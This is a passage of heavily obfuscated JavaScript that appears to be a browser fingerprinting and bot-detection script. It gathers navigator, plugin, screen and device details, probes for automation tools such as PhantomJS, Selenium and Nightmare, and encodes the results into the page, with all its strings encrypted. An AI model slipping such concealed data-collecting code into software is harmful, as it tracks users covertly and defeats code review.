'\x66\x4c\x78\x72')](_0x59ec67,'\x3d'),_0x11e66b));}break;case _0xf521('0xc4', '\x61\x4e\x64\x30'):try{var _0x37bc80=_0xf521('0xc5', '\x58\x58\x5b\x38')[_0xf521('0xc6', '\x4c\x62\x58\x2a')]('\x7c'),_0x122766=0x0;while(!![]){switch(_0x37bc80[_0x122766++]){case'\x30':var _0x47daa1=[];continue;case'\x31':for(var _0x52930a=0x0;_0x52930a<_0x47daa1[_0xf521('0xc7', '\x4c\x62\x58\x2a')];_0x52930a++){_0x3a99c8[_0x3a99c8[_0xf521('0x8c', '\x78\x73\x6b\x39')]]=_0x51d403(_0x30c0d5[_0xf521('0xc8', '\x47\x64\x4c\x77')](_0xf521('0xc9', '\x6f\x5a\x41\x25'),_0x47daa1[_0x52930a]));}continue;case'\x32':try{var _0x269266=_0x2da85d[_0xf521('0xca', '\x40\x4d\x21\x49')][_0xf521('0xcb', '\x47\x64\x4c\x77')];if(_0x30c0d5[_0xf521('0xcc', '\x6d\x7a\x44\x43')](_0x269266,0x0)||_0x30c0d5[_0xf521('0xcd', '\x59\x55\x32\x30')](_0x269266,null)){_0x3a99c8[_0x3a99c8[_0xf521('0xce', '\x73\x32\x30\x29')]]=_0x30c0d5[_0xf521('0xcf', '\x38\x37\x4b\x6c')](_0x51d403,_0xf521('0xd0', '\x51\x26\x21\x4a'));break;}}catch(_0x1722df){_0x3a99c8[_0x3a99c8[_0xf521('0xd1', '\x61\x4e\x64\x30')]]=_0x30c0d5[_0xf521('0xd2', '\x6e\x38\x23\x33')](_0x51d403,_0xf521('0xd3', '\x47\x5e\x73\x35'));break;}continue;case'\x33':try{_0x52930a=_0x47daa1[_0xf521('0xd4', '\x40\x44\x66\x58')]('\x69');}catch(_0x2a2bf7){_0x3a99c8[_0x3a99c8[_0xf521('0xd5', '\x6d\x7a\x44\x43')]]=_0x30c0d5[_0xf521('0xd6', '\x40\x4d\x21\x49')](_0x51d403,_0xf521('0xd7', '\x55\x52\x79\x6d'));break;}continue;case'\x34':for(var _0x52930a=0x0;_0x30c0d5[_0xf521('0xd8', '\x61\x4e\x64\x30')](_0x52930a,_0x2da85d[_0xf521('0xd9', '\x45\x55\x39\x62')][_0xf521('0xd5', '\x6d\x7a\x44\x43')]);_0x52930a++){var _0x5448c1=_0xf521('0xda', '\x6e\x38\x23\x33')[_0xf521('0xdb', '\x6e\x38\x23\x33')]('\x7c'),_0xcd1254=0x0;while(!![]){switch(_0x5448c1[_0xcd1254++]){case'\x30':if(_0x30c0d5[_0xf521('0xdc', '\x61\x6e\x4f\x73')](_0x47daa1[_0xf521('0xdd', '\x7a\x21\x48\x72')](_0x4abbae),0x0)){_0x47daa1[_0xf521('0xde', '\x66\x4c\x78\x72')](_0x4abbae);}continue;case'\x31':var _0x4abbae=_0xf521('0xdf', '\x78\x5e\x73\x70');continue;case'\x32':if(_0x30c0d5[_0xf521('0xe0', '\x66\x4c\x78\x72')](typeof _0x2da85d[_0xf521('0xe1', '\x5d\x76\x46\x4b')][_0x52930a],_0xf521('0xe2', '\x30\x36\x50\x4a'))){_0x3a99c8[_0x3a99c8[_0xf521('0xe3', '\x30\x36\x50\x4a')]]=_0x51d403(_0xf521('0xe4', '\x78\x73\x6b\x39'));break;}continue;case'\x33':var _0x3dcff6=_0x2da85d[_0xf521('0xe5', '\x55\x52\x79\x6d')][_0x52930a][_0xf521('0xe6', '\x68\x30\x31\x50')];continue;case'\x34':if(_0x30c0d5[_0xf521('0xe7', '\x33\x53\x58\x53')](typeof _0x3dcff6,_0xf521('0xe8', '\x57\x77\x5a\x24'))){_0x4abbae=_0xf521('0xe9', '\x38\x42\x73\x77');}else if(_0x30c0d5[_0xf521('0xea', '\x26\x49\x50\x33')](_0x3dcff6[_0xf521('0xeb', '\x78\x73\x6b\x39')]('\x2e')[_0xf521('0x6d', '\x59\x64\x77\x57')],0x1)){_0x4abbae=_0x3dcff6[_0xf521('0xc6', '\x4c\x62\x58\x2a')]('\x2e')[_0xf521('0xec', '\x78\x5e\x73\x70')]();}continue;}break;}}continue;}break;}}catch(_0x41a537){_0x3a99c8[_0x3a99c8[_0xf521('0xb1', '\x40\x4d\x21\x49')]]=_0x51d403(_0x30c0d5[_0xf521('0xed', '\x78\x46\x25\x26')](_0xf521('0xee', '\x59\x64\x77\x57'),_0x41a537));}break;case _0xf521('0xef', '\x40\x44\x66\x58'):if(_0x30c0d5[_0xf521('0xf0', '\x68\x30\x31\x50')](_0x59ec67,_0xf521('0xf1', '\x62\x63\x45\x4c'))){try{var _0x17212b='';var _0x4f8450=navigator[_0xf521('0xf2', '\x45\x55\x39\x62')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf521('0xf3', '\x66\x4c\x78\x72')](_0x4f8450)){_0x17212b=_0xf521('0xf4', '\x78\x46\x25\x26');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf521('0xf5', '\x45\x55\x39\x62')](_0x4f8450)){_0x17212b=_0xf521('0xf6', '\x4c\x62\x58\x2a');}else{_0x17212b=_0xf521('0xf7', '\x32\x58\x39\x32');}_0x3a99c8[_0x3a99c8[_0xf521('0xf8', '\x53\x47\x55\x5d')]]=_0x30c0d5[_0xf521('0xcf', '\x38\x37\x4b\x6c')](_0x51d403,_0x30c0d5[_0xf521('0xf9', '\x4b\x66\x63\x61')](_0x30c0d5[_0xf521('0xfa', '\x59\x64\x77\x57')](_0x59ec67,'\x3d'),_0x17212b));}catch(_0x39a750){_0x3a99c8[_0x3a99c8[_0xf521('0xfb', '\x4f\x44\x47\x68')]]=_0x30c0d5[_0xf521('0xd2', '\x6e\x38\x23\x33')](_0x51d403,_0x30c0d5[_0xf521('0xfc', '\x38\x42\x73\x77')](_0x30c0d5[_0xf521('0xfd', '\x38\x37\x4b\x6c')](_0x59ec67,_0xf521('0xfe', '\x51\x46\x49\x39')),_0x39a750[_0xf521('0xff', '\x45\x55\x39\x62')]()));}}break;}_0x30c0d5[_0xf521('0x100', '\x30\x36\x50\x4a')](_0x311ca6);}continue;case'\x31':var _0x1a6a1f=_0xf521('0x101', '\x4f\x44\x47\x68');continue;case'\x32':var _0x55f357='';continue;case'\x33':var _0x3cf6e6=_0x1a6a1f[_0xf521('0x102', '\x58\x39\x79\x4f')](0x4);continue;case'\x34':return _0x3a99c8[_0xf521('0x103', '\x78\x46\x25\x26')]();continue;case'\x35':var _0x3a99c8=new Array();continue;case'\x36':var _0x538e25=_0x1a6a1f[_0xf521('0x104', '\x38\x37\x4b\x6c')](0x0,0x4);continue;}break;}}var _0x179f64=[[_0xf521('0x105', '\x30\x36\x50\x4a'),_0xf521('0x106', '\x58\x39\x79\x4f'),function(){return navigator;}],[_0xf521('0x107', '\x6a\x62\x6c\x44'),_0xf521('0x108', '\x58\x39\x79\x4f'),function(){return navigator[_0xf521('0x109', '\x75\x4f\x6f\x45')];}],[_0xf521('0x10a', '\x47\x64\x4c\x77'),_0xf521('0x10b', '\x57\x77\x5a\x24'),function(){return navigator[_0xf521('0x10c', '\x51\x26\x21\x4a')];}],[_0xf521('0x10d', '\x6a\x62\x6c\x44'),_0xf521('0x10e', '\x7a\x21\x48\x72'),function(){return _0x27a924[_0xf521('0x10f', '\x45\x50\x33\x33')](navigator[_0xf521('0x110', '\x38\x42\x73\x77')][_0xf521('0xc7', '\x4c\x62\x58\x2a')],0x0);}],[_0xf521('0x111', '\x32\x58\x39\x32'),_0xf521('0x112', '\x32\x58\x39\x32'),function(){return navigator[_0xf521('0x113', '\x5e\x65\x6a\x6f')];}],[_0xf521('0x114', '\x32\x46\x30\x53'),_0xf521('0x115', '\x62\x63\x45\x4c'),function(){return navigator[_0xf521('0x116', '\x45\x55\x39\x62')];}],[_0xf521('0x117', '\x52\x43\x66\x4d'),_0xf521('0x118', '\x66\x4c\x78\x72'),function(){}],[_0xf521('0x119', '\x73\x32\x30\x29'),_0xf521('0x11a', '\x78\x46\x25\x26'),function(){var _0x3941e3=ActiveXObject;return _0x3941e3;}],[_0xf521('0x11b', '\x38\x42\x73\x77'),_0xf521('0x11c', '\x5b\x64\x4c\x6c'),function(){var _0x1e0d1f=webkitURL;return _0x1e0d1f;}],[_0xf521('0x11d', '\x40\x4d\x21\x49'),_0xf521('0x11e', '\x51\x26\x21\x4a'),function(){var _0x51512a=_phantom;return _0x51512a;}],[_0xf521('0x11f', '\x58\x39\x79\x4f'),_0xf521('0x120', '\x32\x46\x30\x53'),function(){var _0x2c969a=callPhantom;return _0x2c969a;}],[_0xf521('0x121', '\x5e\x65\x6a\x6f'),_0xf521('0x122', '\x53\x47\x55\x5d'),function(){var _0x184066=chrome;return _0x184066;}],[_0xf521('0x123', '\x6a\x62\x6c\x44'),_0xf521('0x124', '\x26\x49\x50\x33'),function(){var _0x482985=yandex;return _0x482985;}],[_0xf521('0x125', '\x75\x4f\x6f\x45'),_0xf521('0x126', '\x61\x6e\x4f\x73'),function(){var _0x4d0cb3=opera;return _0x4d0cb3;}],[_0xf521('0x127', '\x78\x73\x6b\x39'),_0xf521('0x128', '\x55\x52\x79\x6d'),function(){var _0x294ef3=opr;return _0x294ef3;}],[_0xf521('0x129', '\x53\x47\x55\x5d'),_0xf521('0x12a', '\x65\x36\x25\x54'),function(){var _0x56e2bd=safari;return _0x56e2bd;}],[_0xf521('0x12b', '\x5e\x65\x6a\x6f'),_0xf521('0x12c', '\x38\x37\x4b\x6c'),function(){var _0xcac5ac=awesomium;return _0xcac5ac;}],[_0xf521('0x12d', '\x68\x30\x31\x50'),_0xf521('0x12e', '\x6e\x33\x6a\x42'),function(){var _0x40b6f8=puffinDevice;return _0x40b6f8;}],[_0xf521('0x12f', '\x6a\x62\x6c\x44'),_0xf521('0x12e', '\x6e\x33\x6a\x42'),function(){var _0xfdba25=__nightmare;return _0xfdba25;}],[_0xf521('0x130', '\x58\x25\x34\x6b'),_0xf521('0x131', '\x42\x28\x6b\x44'),function(){var _0x2fcd31=domAutomation;return _0x2fcd31;}],[_0xf521('0x132', '\x47\x5e\x73\x35'),_0xf521('0x133', '\x66\x4c\x78\x72'),function(){var _0x20b6ac=domAutomationController;return _0x20b6ac;}],[_0xf521('0x134', '\x21\x6a\x32\x33'),_0xf521('0x135', '\x6f\x5a\x41\x25'),function(){var _0x47bf57=_Selenium_IDE_Recorder;return _0x47bf57;}],[_0xf521('0x136', '\x40\x4d\x21\x49'),_0xf521('0x11a', '\x78\x46\x25\x26'),function(){return document[_0xf521('0x137', '\x38\x37\x4b\x6c')];}],[_0xf521('0x138', '\x32\x58\x39\x32'),_0xf521('0x139', '\x45\x50\x33\x33'),function(){return document[_0xf521('0x13a', '\x40\x44\x66\x58')];}],[_0xf521('0x13b', '\x55\x52\x79\x6d'),_0xf521('0x13c', '\x73\x32\x30\x29'),function(){return process[_0xf521('0x13d', '\x47\x64\x4c\x77')];}],[_0xf521('0x13e', '\x33\x53\x58\x53'),_0xf521('0x13f', '\x6a\x44\x5d\x6f'),function(){return global[_0xf521('0x140', '\x4b\x66\x63\x61')];}],[_0xf521('0x141', '\x51\x46\x49\x39'),_0xf521('0x142', '\x38\x42\x73\x77'),function(){return global[_0xf521('0x143', '\x78\x5e\x73\x70')];}],[_0xf521('0x144', '\x61\x6e\x4f\x73'),_0xf521('0x145', '\x21\x6a\x32\x33'),function(){return WebAssembly;}],[_0xf521('0x146', '\x4c\x62\x58\x2a'),_0xf521('0x147', '\x62\x63\x45\x4c'),function(){return require('\x66\x73');}],[_0xf521('0x148', '\x4f\x44\x47\x68'),_0xf521('0x149', '\x5b\x64\x4c\x6c'),function(){return _0x27a924[_0xf521('0x14a', '\x61\x4e\x64\x30')](globalThis,global);}],[_0xf521('0x14b', '\x59\x55\x32\x30'),_0xf521('0x149', '\x5b\x64\x4c\x6c'),function(){return window[_0xf521('0x14c', '\x6a\x44\x5d\x6f')]();}],[_0xf521('0x14d', '\x59\x64\x77\x57'),_0xf521('0x122', '\x53\x47\x55\x5d'),function(){return navigator[_0xf521('0x14e', '\x4f\x44\x47\x68')];}],[_0xf521('0x14f', '\x32\x58\x39\x32'),_0xf521('0x11a', '\x78\x46\x25\x26'),function(){return navigator[_0xf521('0x150', '\x51\x46\x49\x39')];}],[_0xf521('0x151', '\x66\x4c\x78\x72'),_0xf521('0x152', '\x6a\x62\x6c\x44'),function(){return navigator[_0xf521('0x153', '\x33\x53\x58\x53')];}],[_0xf521('0x154', '\x21\x6a\x32\x33'),_0xf521('0x155', '\x42\x28\x6b\x44'),function(){return _0x27a924[_0xf521('0x156', '\x26\x49\x50\x33')](navigator[_0xf521('0x157', '\x40\x44\x66\x58')],'\x43');}],[_0xf521('0x158', '\x6a\x62\x6c\x44'),_0xf521('0x159', '\x47\x64\x4c\x77'),function(){window[_0xf521('0x15a', '\x33\x53\x58\x53')]=Object[_0xf521('0x15b', '\x73\x32\x30\x29')](window);return window[_0xf521('0x15c', '\x73\x32\x30\x29')][_0xf521('0xcb', '\x47\x64\x4c\x77')];}],[_0xf521('0x15d', '\x6f\x5a\x41\x25'),_0xf521('0x15e', '\x33\x53\x58\x53'),function(){return _0x27a924[_0xf521('0x15f', '\x61\x6e\x4f\x73')](window[_0xf521('0x160', '\x62\x63\x45\x4c')],0x0);}],[_0xf521('0x161', '\x59\x64\x77\x57'),_0xf521('0x162', '\x6a\x44\x5d\x6f'),function(){return _0x27a924[_0xf521('0x163', '\x52\x43\x66\x4d')](window[_0xf521('0x164', '\x58\x25\x34\x6b')],0x0);}],[_0xf521('0x165', '\x75\x4f\x6f\x45'),_0xf521('0x166', '\x47\x5e\x73\x35'),function(){return window[_0xf521('0x167', '\x6e\x38\x23\x33')];}],[_0xf521('0x168', '\x42\x28\x6b\x44'),_0xf521('0x149', '\x5b\x64\x4c\x6c'),function(){return window[_0xf521('0x169', '\x61\x4e\x64\x30')][_0xf521('0x16a', '\x38\x37\x4b\x6c')]();}],[_0xf521('0x16b', '\x62\x63\x45\x4c'),_0xf521('0x16c', '\x40\x4d\x21\x49'),function(){return _0x27a924[_0xf521('0x16d', '\x55\x52\x79\x6d')](Boolean,_0x27a924[_0xf521('0x16e', '\x58\x39\x79\x4f')](typeof process,_0xf521('0x16f', '\x32\x46\x30\x53'))&&process[_0xf521('0x170', '\x5b\x64\x4c\x6c')]&&process[_0xf521('0x171', '\x57\x77\x5a\x24')][_0xf521('0x172', '\x65\x36\x25\x54')]);}],[_0xf521('0x173', '\x59\x64\x77\x57'),_0xf521('0x174', '\x61\x6e\x4f\x73'),function(){return document[_0xf521('0x175', '\x40\x4d\x21\x49')];}],[_0xf521('0x176', '\x32\x58\x39\x32'),_0xf521('0x177', '\x38\x37\x4b\x6c'),function(){return eval[_0xf521('0x178', '\x32\x46\x30\x53')]()[_0xf521('0x179', '\x7a\x21\x48\x72')];}],[_0xf521('0x17a', '\x6e\x38\x23\x33'),_0xf521('0x17b', '\x73\x32\x30\x29'),function(){return navigator[_0xf521('0x17c', '\x4f\x44\x47\x68')][_0xf521('0x17d', '\x66\x4c\x78\x72')];}],[_0xf521('0x17e', '\x6a\x62\x6c\x44'),_0xf521('0x17f', '\x6a\x62\x6c\x44'),function(){return deviceType;}],[_0xf521('0x180', '\x40\x4d\x21\x49'),_0xf521('0xad', '\x61\x4e\x64\x30'),function(){return screen[_0xf521('0x181', '\x45\x55\x39\x62')];}],[_0xf521('0x182', '\x33\x53\x58\x53'),_0xf521('0x183', '\x5d\x76\x46\x4b'),function(){return screen[_0xf521('0x184', '\x32\x58\x39\x32')];}],[_0xf521('0x185', '\x51\x26\x21\x4a'),_0xf521('0x186', '\x4f\x44\x47\x68'),function(){var _0x1c7dc3=eoapi;return _0x1c7dc3;}],[_0xf521('0x187', '\x5b\x64\x4c\x6c'),_0xf521('0x11a', '\x78\x46\x25\x26'),function(){var _0x25a132=eoapi_VerifyThis;return _0x25a132;}],[_0xf521('0x188', '\x52\x43\x66\x4d'),_0xf521('0x189', '\x58\x58\x5b\x38'),function(){var _0x422d77=eoapi_extInvoke;return _0x422d77;}],[_0xf521('0x18a', '\x75\x4f\x6f\x45'),_0xf521('0x18b', '\x4b\x66\x63\x61'),function(){var _0x21eebb=eoWebBrowserDispatcher;return _0x21eebb;}],[_0xf521('0x18c', '\x78\x73\x6b\x39'),_0xf521('0x18d', '\x30\x36\x50\x4a'),function(){return window[_0xf521('0x18e', '\x5e\x65\x6a\x6f')];}],[_0xf521('0x18f', '\x6d\x7a\x44\x43'),_0xf521('0x115', '\x62\x63\x45\x4c'),function(){return _0x27a924[_0xf521('0x190', '\x65\x36\x25\x54')](navigator[_0xf521('0x191', '\x45\x50\x33\x33')][_0xf521('0x179', '\x7a\x21\x48\x72')],0x2);}],[_0xf521('0x192', '\x6a\x62\x6c\x44'),_0xf521('0x193', '\x32\x46\x30\x53'),function(){return navigator[_0xf521('0x194', '\x40\x44\x66\x58')][_0xf521('0x195', '\x58\x39\x79\x4f')]==0x2;}],[_0xf521('0x196', '\x61\x6e\x4f\x73'),_0xf521('0x197', '\x68\x30\x31\x50'),function(){return window[_0xf521('0x198', '\x33\x53\x58\x53')];}],[_0xf521('0x199', '\x32\x58\x39\x32'),_0xf521('0x15e', '\x33\x53\x58\x53'),function(){return navigator[_0xf521('0x19a', '\x30\x36\x50\x4a')][_0xf521('0x19b', '\x5d\x76\x46\x4b')][0x0][_0xf521('0x19c', '\x7a\x21\x48\x72')];}],[_0xf521('0x19d', '\x32\x58\x39\x32'),_0xf521('0x19e', '\x45\x55\x39\x62'),function(){return navigator[_0xf521('0x19f', '\x42\x28\x6b\x44')][_0xf521('0x1a0', '\x68\x30\x31\x50')][0x1][_0xf521('0x1a1', '\x45\x55\x39\x62')];}],[_0xf521('0x1a2', '\x45\x55\x39\x62'),_0xf521('0x19e', '\x45\x55\x39\x62'),function(){return navigator[_0xf521('0x1a3', '\x33\x53\x58\x53')][_0xf521('0x1a4', '\x61\x4e\x64\x30')][0x2][_0xf521('0x1a5', '\x62\x63\x45\x4c')];}],[_0xf521('0x1a6', '\x5e\x65\x6a\x6f'),_0xf521('0x120', '\x32\x46\x30\x53'),function(){return navigator[_0xf521('0x1a7', '\x6d\x7a\x44\x43')][_0xf521('0x1a8', '\x32\x46\x30\x53')];}],[_0xf521('0x1a9', '\x21\x6a\x32\x33'),_0xf521('0x11c', '\x5b\x64\x4c\x6c'),function(){return navigator[_0xf521('0x1aa', '\x40\x44\x66\x58')];}],[_0xf521('0x1ab', '\x75\x4f\x6f\x45'),_0xf521('0x16c', '\x40\x4d\x21\x49'),function(){return navigator[_0xf521('0x1ac', '\x75\x4f\x6f\x45')][_0xf521('0x1ad', '\x26\x49\x50\x33')];}],[_0xf521('0x1ae', '\x6e\x33\x6a\x42'),_0xf521('0x1af', '\x59\x64\x77\x57'),function(){return navigator[_0xf521('0x1b0', '\x68\x30\x31\x50')][_0xf521('0x1b1', '\x40\x4d\x21\x49')];}]];try{var _0x2647ee=_0xf521('0x1b2', '\x55\x52\x79\x6d')[_0xf521('0x1b3', '\x40\x44\x66\x58')]('\x7c'),_0x4842d0=0x0;while(!![]){switch(_0x2647ee[_0x4842d0++]){case'\x30':if(!_0xbf791a[_0xf521('0x1b4', '\x78\x46\x25\x26')])_0xbf791a[_0xf521('0x1b5', '\x52\x43\x66\x4d')]=_0x403bd7;continue;case'\x31':var _0x19fddd='';continue;case'\x32':_0x113e81[_0xf521('0x1b6', '\x32\x46\x30\x53')](_0xf521('0x1b7', '\x7a\x21\x48\x72'))[_0xf521('0x1b8', '\x47\x5e\x73\x35')]=_0x27a924[_0xf521('0x1b9', '\x40\x44\x66\x58')](_0xf521('0x1ba', '\x6a\x62\x6c\x44'),_0xbf791a[_0xf521('0x1bb', '\x4f\x44\x47\x68')][_0xf521('0x1bc', '\x40\x4d\x21\x49')]());continue;case'\x33':_0x27a924[_0xf521('0x1bd', '\x6a\x62\x6c\x44')](_0x254952,_0xf667d5(_0x179f64));continue;case'\x34':var _0x5083a8='';continue;case'\x35':_0x179f64[_0xf521('0x1be', '\x42\x28\x6b\x44')]([_0x27a924[_0xf521('0x1bf', '\x55\x52\x79\x6d')](_0x27a924[_0xf521('0x1c0', '\x6d\x7a\x44\x43')](_0x27a924[_0xf521('0x1c1', '\x75\x4f\x6f\x45')]('\x27',_0x407a56),'\x27'),_0xf521('0x1c2', '\x66\x4c\x78\x72')),_0xf521('0x10b', '\x57\x77\x5a\x24'),function(){return _0x407a56[_0xf521('0x1c3', '\x55\x52\x79\x6d')]();}]);continue;case'\x36':for(var _0x3c1fea=0x7;_0x27a924[_0xf521('0x1c4', '\x38\x42\x73\x77')](_0x3c1fea,_0x216b45[_0xf521('0x1c5', '\x58\x25\x34\x6b')]);_0x3c1fea++){_0x19fddd+=_0x216b45[_0x3c1fea];}continue;case'\x37':if(_0x1c46ad){_0x179f64[_0xf521('0x1c6', '\x32\x58\x39\x32')]([_0x1c46ad,_0xf521('0xad', '\x61\x4e\x64\x30')]);_0x27a924[_0xf521('0x1c7', '\x66\x4c\x78\x72')](_0x254952,_0x27a924[_0xf521('0x1c8', '\x4f\x44\x47\x68')](_0xf667d5,_0x179f64));}continue;case'\x38':var _0x216b45=_0xf521('0x1c9', '\x57\x77\x5a\x24');continue;case'\x39':var _0x407a56=_0xf521('0x1ca', '\x65\x36\x25\x54');continue;case'\x31\x30':if(_0xbbe8fc){try{_0x15c906[_0xf521('0x1cb', '\x65\x36\x25\x54')]=_0x27a924[_0xf521('0x1cc', '\x30\x36\x50\x4a')](_0x2f7272,_0xbbe8fc);}catch(_0x2d7a75){}}continue;case'\x31\x31':_0x27a924[_0xf521('0x1cd', '\x4f\x44\x47\x68')](_0x311ca6);continue;case'\x31\x32':for(var _0xe8df74=0x0;_0x27a924[_0xf521('0x1ce', '\x55\x52\x79\x6d')](_0xe8df74,0x7);_0xe8df74++){_0x5083a8+=_0x216b45[_0xe8df74];}continue;}break;}}catch(_0x28000b){_0x113e81[_0xf521('0x1cf', '\x59\x55\x32\x30')](_0xf521('0x1d0', '\x45\x50\x33\x33'))[_0xf521('0x1d1', '\x59\x55\x32\x30')]=_0x27a924[_0xf521('0x1d2', '\x7a\x21\x48\x72')](_0xf521('0x1d3', '\x57\x77\x5a\x24'),_0xbf791a[_0xf521('0x1d4', '\x6d\x7a\x44\x43')](_0x28000b[_0xf521('0x1d5', '\x45\x50\x33\x33')]));}finally{if(_0xbbe8fc)_0x15c906[_0xf521('0x1d6', '\x26\x49\x50\x33')]=_0xbbe8fc;}}());